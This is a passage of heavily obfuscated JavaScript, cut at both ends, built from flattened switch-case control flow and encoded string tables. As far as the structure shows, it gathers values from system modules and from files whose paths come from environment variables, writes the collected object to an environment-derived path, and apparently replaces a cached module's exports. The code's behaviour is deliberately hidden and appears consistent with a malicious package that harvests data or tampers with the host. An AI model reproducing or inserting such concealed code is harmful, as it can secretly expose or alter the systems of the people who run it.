Mvh0ye-0x7c:P3DjUb([...ZaQvyp.jrixvfB]=jZEP1Z,ZaQvyp.jrixvfB[yNujLbd[Mvh0ye+-0x22]]=yNujLbd[Mvh0ye+-0x1e],ZaQvyp.jrixvfB[yNujLbd[0x3]]=\"\\u0049\\u0077\\u0041\\u0073\\u0053\\u0054\\u006f\\u005a\\u0051\\u0068\\u006d\\u0079\\u0023\\u0050\\u003c\\u0034\\u0059\\u0052\\u0046\\u0062\\u004e\\u0022\\u0039\\u0030\\u002e\\u0056\\u0044\\u0055\\u0075\\u006c\\u004f\\u0028\\u004c\\u0031\\u0021\\u0078\\u0032\\u0061\\u0048\\u0035\\u005d\\u0076\\u0042\\u007a\\u007c\\u003b\\u0060\\u0043\\u0067\\u0063\\u006a\\u0070\\u007e\\u0057\\u0047\\u0033\\u0037\\u004b\\u0038\\u0045\\u0066\\u0069\\u0071\\u002b\\u003e\\u004a\\u007d\\u003d\\u0026\\u0040\\u0029\\u003f\\u003a\\u005b\\u005f\\u0025\\u005e\\u006b\\u002f\\u0074\\u0072\\u007b\\u0024\\u004d\\u0058\\u0064\\u002c\\u0065\\u0036\\u006e\\u002a\",I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=-0x5f,EFITBT+=0x11,U1Mvu3z+=0x163,e1lP8l+=0x22);break;case U1Mvu3z- -0x4a:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0xf,0xab],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=0x37,EFITBT+=-0x192,U1Mvu3z+=0x21,e1lP8l+=0x1ee);break;case-0x25:case I09MNUE.Otaqz4.HjEpAfI+-0xa6:P3DjUb(I09MNUE.ONYmdM0.LrPd_O0=yNujLbd[0x2],I09MNUE.ONYmdM0.y6jgJLe=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x179,U1Mvu3z+=-0x1c5);break;case 0x63:case EFITBT- -0x1b:P3DjUb(I09MNUE.ONYmdM0.uqweR4=[],I09MNUE.ONYmdM0.pwmULXe=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x5b,EFITBT+=-0x139,U1Mvu3z+=0xcd);break;case-0xc5:case I09MNUE.Otaqz4.HjEpAfI+-0x73:return s1cOuT(iCFd77[yNujLbd[0x61]]);case I09MNUE.Otaqz4.HjEpAfI+-0x43:P3DjUb(I09MNUE.Otaqz4.mstWuSs={[(0x1,D1yIMvy)(yNujLbd[0x17])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[U1Mvu3z+0x1cd]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xd2])]:iU6F0f((EFITBT+-0x170,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[EFITBT+-0x97])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd5])),[(0x1,BgbvJ6)(yNujLbd[0xd6])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a8])+yNujLbd[0xd8]]((0x1,BgbvJ6)(yNujLbd[0xd6])),[(0x1,BgbvJ6)(yNujLbd[0xd9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(Mvh0ye+-0x1b,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd9])),[(0x1,BgbvJ6)(yNujLbd[0xdb])+(0x1,BgbvJ6)(yNujLbd[0xdc])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b1])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[Mvh0ye+0xb8])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0xdd])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xde])+(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b3])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a7])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0xdc])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0x8])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe0])+yNujLbd[0xe1]]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe5])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(U1Mvu3z+0xd5,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b9])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe6])+\"\\u0073\\u0032\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[EFITBT+-0xaf]][(0x1,BgbvJ6)(yNujLbd[0xe7])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe8])+yNujLbd[0x1ff]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xeb])+\"\\x64\\x65\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xec])+yNujLbd[0xed]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xee])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xef])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf2])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf3])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf3])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xf5]))[(0x1,BgbvJ6)(yNujLbd[0xf6])+(0x1,BgbvJ6)(yNujLbd[0xf7])]},I09MNUE.Otaqz4.t0DV7z={[(0x1,BgbvJ6)(yNujLbd[0xf8])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[0xf9]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xfa])+(0x1,BgbvJ6)(yNujLbd[0xfb])]:mstWuSs});if(iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])]((0x1,BgbvJ6)(yNujLbd[0xfc])+(0x1,BgbvJ6)(yNujLbd[0xfd])+(0x1,BgbvJ6)(yNujLbd[0xfe]))!==yNujLbd[0x77]){P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,EFITBT+=-0x2f,U1Mvu3z+=0xc4);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x2b,EFITBT+=-0x15b,U1Mvu3z+=0x141,e1lP8l+=0x71);break}case I09MNUE.Otaqz4.HjEpAfI+-0x17:P3DjUb(I09MNUE.IG94iU=I09MNUE.yXvdcSX,Mvh0ye+=-0x92,e1lP8l+=0x62);break;case-0x15:case 0xc:case-0x3:return bPdvXEy[ieA84i[yNujLbd[0x2]]];case-0xe3:case-0x7c:case U1Mvu3z-0x107:I09MNUE.Frd2zhr.zSInwBQ=(0x1,uP_Ytj)(-0x2e,0x25).next().value;if(OsP2p29){P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x4f,EFITBT+=0x183,U1Mvu3z+=-0x85);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x12e,EFITBT+=0x183,U1Mvu3z+=-0x158);break}case I09MNUE.Otaqz4.F6UjOX+0xdf:case 0xb9:case-0xe4:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case 0x3b:case-0x35:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0x5a,0x56],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x3f,EFITBT+=-0xb3,U1Mvu3z+=0x9e,e1lP8l+=0x21);break;case 0x30:case 0xb2:case e1lP8l-0x185:return s1cOuT(uqweR4);case I09MNUE.Otaqz4.F6UjOX+0x4b:default:P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,U1Mvu3z+=-0x67,e1lP8l+=0xe9);break;case EFITBT- -0x2a:return;case 0x60:case-0x8c:case I09MNUE.Otaqz4.HjEpAfI+0x44:return zSInwBQ;case-0xb1:case-0xbc:case EFITBT-0x9a:iU6F0f((0x1,tsAJNV)(yNujLbd[0xff]))[(0x1,tsAJNV)(yNujLbd[0x100])+(0x1,tsAJNV)(yNujLbd[0x101])](RIQIFaX[yNujLbd[0xc2]][(0x1,tsAJNV)(yNujLbd[0x102])+yNujLbd[0x29]],iU6F0f((0x1,tsAJNV)(yNujLbd[0x103])+yNujLbd[0x197])[(0x1,tsAJNV)(yNujLbd[0x104])+(0x1,tsAJNV)(yNujLbd[0x105])](I09MNUE.Otaqz4.t0DV7z));if(iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x108])+yNujLbd[0xd8])&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x109]))&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x10a])]((0x1,tsAJNV)(yNujLbd[0x10b]))){P3DjUb(I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=-0x16f,EFITBT+=-0xa4,U1Mvu3z+=0x197);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0xcf,EFITBT+=-0xd9,U1Mvu3z+=0x254,e1lP8l+=-0x114);break}case 0x37:case 0x9a:case 0x7f:P3DjUb(jrixvfB[yNujLbd[0x29]].push((jrixvfB[yNujLbd[0x53]]|jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[0x19]])&yNujLbd[Mvh0ye+-0x37]),I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x224,U1Mvu3z+=0x25,e1lP8l+=0x105);break;case EFITBT-0x3c:P3DjUb(iCFd77[yNujLbd[0x19]]=yNujLbd[0x2],iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0xf0,U1Mvu3z+=0xa3,e1lP8l+=-0x3b);break;case I09MNUE.Otaqz4.F6UjOX+0xe6:case-0xa3:case 0x61:for(jrixvfB[yNujLbd[EFITBT+-0xe3]]=yNujLbd[U1Mvu3z+0xeb];jrixvfB[yNujLbd[0x13]]<jrixvfB[yNujLbd[EFITBT+-0xeb]];jrixvfB[yNujLbd[0x13]]++){jrixvfB[yNujLbd[U1Mvu3z+0xff]]=jrixvfB[yNujLbd[0x3]].indexOf(jrixvfB[yNujLbd[0x5]][jrixvfB[yNujLbd[0x13]]]);if(jrixvfB[yNujLbd[0x16]]===-yNujLbd[U1Mvu3z+0xed])continue;if(jrixvfB[yNujLbd[0x33]]<yNujLbd[0x2]){jrixvfB[yNujLbd[0x33]]=jrixvfB[yNujLbd[0x16]]}else{P3DjUb(jrixvfB[yNujLbd[0x33]]+=jrixvfB[yNujLbd[0x16]]*yNujLbd[0x21],jrixvfB[yNujLbd[0x53]]|=jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[U1Mvu3z+0x102]],jrixvfB[yNujLbd[0x19]]+=(jrixvfB[yNujLbd[U1Mvu3z+0x11c]]&yNujLbd[U1Mvu3z+0x11a])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jrixvfB[yNujLbd[EFITBT+-0xcd]].push(jrixvfB[yNujLbd[Mvh0ye+0x1]]&yNujLbd[0x1b]),jrixvfB[yNujLbd[0x53]]>>=yNujLbd[0xc],jrixvfB[yNujLbd[U1Mvu3z+0x102]]-=yNujLbd[0xc])}while(jrixvfB[yNujLbd[0x19]]>yNujLbd[0x1c]);jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(jrixvfB[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x57,U1Mvu3z+=0x14,e1lP8l+=-0xbc);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x1cd,U1Mvu3z+=0x39,e1lP8l+=0x49);break}case 0x4:P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x48,EFITBT+=0xb6,U1Mvu3z+=-0x71,e1lP8l+=-0x6d);break;case Mvh0ye-0xcc:P3DjUb(iCFd77[yNujLbd[0x5]]=\"\"+(iCFd77[yNujLbd[0x2]]||\"\"),iCFd77[yNujLbd[0x14]]=iCFd77[yNujLbd[0x5]].length,I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=-0xcf,EFITBT+=0xdb);break;case 0xa3:case I09MNUE.Otaqz4.F6UjOX+0x57:P3DjUb(jrixvfB[yNujLbd[0x29]]=[],jrixvfB[yNujLbd[U1Mvu3z+0x13c]]=yNujLbd[Mvh0ye+0x3f],jrixvfB[yNujLbd[0x19]]=yNujLbd[0x2],jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=0x8f);break;case-0x80:case 0xdb:P3DjUb(iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10c])+yNujLbd[0xda])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10d])+yNujLbd[0xd8]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10e])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x10f])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x110]),yNujLbd[0x77]),iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x111])+yNujLbd[0xf1])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x112])+(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x113])+yNujLbd[0xc6]]((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x114])+yNujLbd[0x215])[(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x115])][(0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x116])+yNujLbd[0xe1]]=iU6F0f((0x1,I09MNUE._Yx6CR.Wl45by)(yNujLbd[0x117])),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x102,EFITBT+=0x14);break;case-0xfa:case Mvh0ye- -0x88:P3DjUb(I09MNUE._Yx6CR={},I09MNUE._Yx6CR.Wl45by=function(...Mvh0ye){return Xndp0o(-0xd5,0xe5,-0x87,0x1a,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,w1guYT4:{}},Mvh0ye).next().value},I09MNUE._Yx6CR.JuYwt_o=function(...Mvh0ye){return Xndp0o(0x2f,-0x93,0x17,0x80,{_Yx6CR:I09MNUE._Yx6CR,ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,MxaDV2:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE._Yx6CR.Wl45by),eJ8N_0x(I09MNUE._Yx6CR.JuYwt_o),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0x1a2,EFITBT+=-0x49,U1Mvu3z+=0xbd,e1lP8l+=-0x114);break;case Mvh0ye- -0xf:P3DjUb(iCFd77[yNujLbd[0x61]]=[],iCFd77[yNujLbd[0x23]]=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.MxaDV2,EFITBT+=-0xf,U1Mvu3z+=0x18,e1lP8l+=-0x6d);break;case Mvh0ye- -0x11a:P3DjUb(jrixvfB[yNujLbd[0x5]]=\"\"+(jrixvfB[yNujLbd[0x2]]||\"\"),jrixvfB[yNujLbd[EFITBT+-0xd7]]=jrixvfB[yNujLbd[Mvh0ye+0x42]].length,I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x14,U1Mvu3z+=-0x18c,e1lP8l+=0x94);break;case-0xc3:case 0x19:case-0xa9:return s1cOuT(jrixvfB[yNujLbd[0x29]]);case 0x6a:case 0xda:case Mvh0ye- -0x13:for(iCFd77[yNujLbd[0xc]]=yNujLbd[0x2];iCFd77[yNujLbd[0xc]]<iCFd77[yNujLbd[0x14]];iCFd77[yNujLbd[0xc]]++){iCFd77[yNujLbd[0xa1]]=iCFd77[yNujLbd[0x4]].indexOf(iCFd77[yNujLbd[0x5]][iCFd77[yNujLbd[0xc]]]);if(iCFd77[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(iCFd77[yNujLbd[0x33]]<yNujLbd[0x2]){iCFd77[yNujLbd[0x33]]=iCFd77[yNujLbd[0xa1]]}else{P3DjUb(iCFd77[yNujLbd[0x33]]+=iCFd77[yNujLbd[0xa1]]*yNujLbd[0x21],iCFd77[yNujLbd[0x23]]|=iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]],iCFd77[yNujLbd[0x19]]+=(iCFd77[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(iCFd77[yNujLbd[0x61]].push(iCFd77[yNujLbd[0x23]]&yNujLbd[0x1b]),iCFd77[yNujLbd[0x23]]>>=yNujLbd[0xc],iCFd77[yNujLbd[0x19]]-=yNujLbd[0xc])}while(iCFd77[yNujLbd[0x19]]>yNujLbd[0x1c]);iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(iCFd77[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,U1Mvu3z+=-0x14a);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x180,e1lP8l+=0x8e);break}case U1Mvu3z-0x141:P3DjUb([...Frd2zhr._fyrP3A]=jZEP1Z,Frd2zhr.uP_Ytj=function*Mvh0ye(EFITBT,U1Mvu3z,e1lP8l={zJ_nr1M:{}}){while(EFITBT+U1Mvu3z!==0x1e)with(e1lP8l.D1BM3NM||e1lP8l)switch(EFITBT+U1Mvu3z){case EFITBT!=-0x1b1&&EFITBT- -0xc8:case 0xe2:case-0x48:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x29,U1Mvu3z+=-0xbf);break;case-0xe6:case e1lP8l.zJ_nr1M.sDzdNRM+0x4a:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0xcf,-0x12,-0xcf],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x60,U1Mvu3z+=-0x15f);break;case U1Mvu3z-0x2e:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x8,0x2d,0x14],Frd2zhr._fyrP3A[yNujLbd[0x0]]=yNujLbd[EFITBT+0x32]);if(typeof bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0x30]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x63,U1Mvu3z+=-0x1c);break}else{P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0x7d,U1Mvu3z+=-0x1c);break}case-0x56:case EFITBT!=-0xab&&EFITBT- -0xc9:case-0x81:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.WPzeclj,EFITBT+=0x3f,U1Mvu3z+=-0xa4);break;case 0xf4:case EFITBT!=-0xab&&EFITBT- -0x9:case-0xe3:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[0x2]]]=(0x1,Otaqz4.Dk5Z2L)(yfQi8q[Frd2zhr._fyrP3A[yNujLbd[0x2]]]);case-0xcc:case 0xcd:case-0xe9:P3DjUb([e1lP8l.zJ_nr1M.zXWgLTi,e1lP8l.zJ_nr1M.sDzdNRM,e1lP8l.zJ_nr1M.Z8GY80]=[-0x42,0xc4,0x33],e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=0x120,U1Mvu3z+=-0xbf);break;default:case-0xcf:return Frd2zhr.OsP2p29=!0x0,bPdvXEy[Frd2zhr._fyrP3A[yNujLbd[EFITBT+0xad]]];case e1lP8l.zJ_nr1M.zXWgLTi+0x61:P3DjUb(e1lP8l.D1BM3NM=e1lP8l.zJ_nr1M,EFITBT+=-0xbe,U1Mvu3z+=0xdc);break}},Frd2zhr.OsP2p29=void 0x0,I09MNUE.IG94iU=I09MNUE.Frd2zhr,e1lP8l+=0x3a);break;case I09MNUE.Otaqz4.HjEpAfI+-0xe3:case-0x6b:P3DjUb([...w1guYT4.CvftHh]=jZEP1Z,w1guYT4.CvftHh[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[w1guYT4.CvftHh[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x10d,U1Mvu3z+=0xf,e1lP8l+=-0x3e);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.w1guYT4,Mvh0ye+=0x1c8,EFITBT+=-0xe3,U1Mvu3z+=0xf,e1lP8l+=-0x108);break}case EFITBT- -0xc6:P3DjUb([...MxaDV2.iCFd77]=jZEP1Z,MxaDV2.iCFd77[yNujLbd[0x0]]=yNujLbd[0x4],MxaDV2.iCFd77[yNujLbd[0x4]]=\"\\x56\\x7e\\x2b\\x4f\\x31\\x41\\x55\\x5b\\x2f\\x3f\\x46\\x4a\\x4c\\x6d\\x3e\\x24\\x60\\x5d\\x3c\\x3a\\x6f\\x6e\\x57\\x49\\x23\\x66\\x72\\x73\\x68\\x52\\x36\\x54\\x7a\\x63\\x42\\x79\\x6c\\x3d\\x5a\\x5f\\x65\\x51\\x62\\x64\\x74\\x43\\x44\\x4d\\x71\\x48\\x78\\x6a\\x4e\\x53\\x37\\x2a\\x7b\\x59\\x5e\\x33\\x50\\x70\\x2c\\x4b\\x67\\x45\\x69\\x47\\x25\\x61\\x6b\\x7c\\x77\\x39\\x21\\x35\\x76\\x7d\\x26\\x38\\x32\\x40\\x22\\x30\\x3b\\x28\\x29\\x34\\x75\\x2e\\x58\",I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x23,EFITBT+=-0xcf,U1Mvu3z+=0x27,e1lP8l+=-0x28);break;case-0xc4:case-0xab:case-0x8f:P3DjUb(iCFd77[yNujLbd[0x61]].push((iCFd77[yNujLbd[0x23]]|iCFd77[yNujLbd[0x33]]<<iCFd77[yNujLbd[0x19]])&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x7f,U1Mvu3z+=-0x36,e1lP8l+=0x8e);break;case I09MNUE.Otaqz4.HjEpAfI+-0xf7:return bPdvXEy[CvftHh[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,EFITBT=Xndp0o(0xab,0x1c,-0xf5,0xf0).next().value);if(Mvh0ye){return EFITBT}});case U1Mvu3z.bK0nZL.twWMjvR+0x4e:U1Mvu3z.SopFguO.CHMSMu=(0x1,tOnrVYj)(-0xba,-0x8f,0xd4,-0x4b).next().value;if(rlkoV9){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,EFITBT+=0x5b,Xndp0o+=-0x12b);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=0x25f,EFITBT+=-0x16,Xndp0o+=-0x178);break}case 0x44:case U1Mvu3z.bK0nZL.twWMjvR+0x11f:return;case 0xf2:case-0xcd:case 0x5:P3DjUb(U1Mvu3z.bK0nZL.twWMjvR=-0x72,bK0nZL.mRK9uA=function(...Mvh0ye){return jZEP1Z(-0xb1,0xed,-0x46,{bK0nZL:U1Mvu3z.bK0nZL,zcRKS5y:{}},Mvh0ye).next().value},bK0nZL.D1yIMvy=function(...Mvh0ye){return jZEP1Z(-0x28,0xc,0x8a,{bK0nZL:U1Mvu3z.bK0nZL,SopFguO:{}},Mvh0ye).next().value},bK0nZL.SbXV7CY=function(...Mvh0ye){return jZEP1Z(-0xd5,0xad,-0x67,{bK0nZL:U1Mvu3z.bK0nZL,vWmv01:{}},Mvh0ye).next().value},eJ8N_0x(bK0nZL.D1yIMvy),eJ8N_0x(bK0nZL.SbXV7CY));if(CSTAi1(yNujLbd[EFITBT+0x8a])in ImLo24H){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x155,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x1a6,EFITBT+=-0x34,Xndp0o+=-0x1f1);break}case EFITBT- -0xf:case 